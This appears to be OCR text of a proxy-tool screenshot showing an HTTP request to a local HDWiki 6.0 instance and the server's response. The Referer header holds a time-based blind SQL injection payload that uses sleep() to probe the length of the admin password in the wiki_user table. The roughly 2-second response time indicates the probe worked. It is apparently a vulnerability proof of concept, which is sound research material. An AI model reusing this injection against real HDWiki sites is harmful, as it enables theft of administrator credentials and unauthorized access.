 Go Cancel < ▼ > ▼ Target: http://127.0.0.1:8002 ?
Request
Raw Params Headers Hex
GET /index.php?user-login HTTP/1.1
Host: 127.0.0.1:8002
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: s1riu5' where  if((select length(password) from wiki_user where
username="admin")=32, sleep(2), 0)#
Cookie: PHPSESSID=8f20d0af10105ec68433e6f16c438c21; hd_sid=Iz3BgX;
hd_auth=4b44bEU0ug1ht6AzgerY0S2wqCyanP9v2ZN54DWFs7%2B%2F2xlEA4csnrg8PTC%2BGF
d6QpnKgd0gc%2BnnI1sNoDRA
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Fri, 08 Jun 2018 08:05:15 GMT
Server: Apache/2.4.10 (Debian) PHP/5.3.29
X-Powered-By: PHP/5.3.29
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 9754
Connection: close
Content-Type: text/html; charset=GBK
<!DOCTYPE html>
<html id="html">
<head>
<meta charset="GBK" />
<meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" />
<title> 我的HDWiki  - Powered by HDWiki!</title>
<meta name="keywords" content="" />
<meta name="description" content="" />
<meta name="generator" content="HDWiki 6.0" />
<meta name="author" content="HDWiki Team" />
<meta name="csrf-token" content="qKvIfTcGuyOw5iFiPertFm1YreSSRQmE">
<meta name="copyright" content="2005-2017 baike.com" />
<!--[if IE]>
<script src="js/html5.js" type="text/javascript"></script>
<![endif]-->
<link href="style/default/hdwiki.css?20170207" rel="stylesheet" type="text/css" media="all" />
<script type="text/javascript" src="js/jquery-1.11.3.min.js"></script>
<script type="text/javascript" src="lang/zh/front.js"></script>
<script type="text/javascript" src="js/jquery.dialog-2.8.js"></script>
<script type="text/javascript" src="js/login.js"></script>
<script type="text/javascript">
$.dialog.setConfig('base', 'http://127.0.0.1:8002/style/default');
var g_isLogin, g_isUcenter = false,
g_forward = '',
g_api_url = '',
g_regulars = '',
g_uname_minlength, g_uname_maxlength;
g_isLogin = true;
g_seo_prefix = "index.php?";
g_seo_suffix = "";
g_uname_minlength = "3" || 3;
g_uname_maxlength = "15" || 15;
$.ajaxSetup({
headers: {
'X-CSRF-TOKEN': $('meta[name="csrf-token"]').attr('content')
}
? < + > Type a search term 0 matches
Done 10,118 bytes | 2,017 millis